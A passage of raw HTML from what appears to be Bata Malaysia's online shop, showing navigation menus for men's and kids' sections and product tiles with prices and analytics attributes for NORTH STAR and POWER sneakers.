        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8801062">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8801062"
        data-analytics-product-id="521D_2023_8801062"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html"
        aria-labelledby="brand-521D_2023_8801062 product-521D_2023_8801062-name product-521D_2023_8801062-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8801062-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8801062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8801062"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8801062"
    data-dimension1="521D_058800624487M"
    data-dimension2="8801062"
    data-dimension3="521D_2023_8801062"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your footwear game with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit that keeps you comfortable all day long. The lightweight PVC outsole provides excellent traction, making them perfect for any occasion. Whether you're out for a casual stroll or running errands, these sneakers offer the perfect blend of functionality and contemporary design. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058800624487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
